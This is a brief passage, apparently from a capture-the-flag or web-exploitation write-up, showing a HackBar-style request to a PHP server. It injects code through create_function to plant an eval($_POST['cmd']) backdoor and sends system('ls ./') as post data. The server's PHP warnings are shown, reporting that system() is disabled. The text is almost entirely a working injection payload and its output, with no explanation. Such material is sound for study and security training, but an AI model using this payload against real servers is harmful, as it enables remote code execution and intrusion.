 Load URL
http://xiaorouji.cn:8087/?action=%5Ccreate_function&arg=return "find";}eval($_POST['cmd']);/*
Split URL
Execute
Enable Post data Enable Referrer
Post data
cmd=var_dump(system('ls ./'));
Deprecated: Function create_function() is deprecated in /var/www/html/index.php on line 8
Warning: Unterminated comment starting line 1 in /var/www/html/index.php(8) : runtime-created function on line 1
Warning: system() has been disabled for security reasons in /var/www/html/index.php(8) : runtime-created function(1) : eval()'d code on line 1
NULL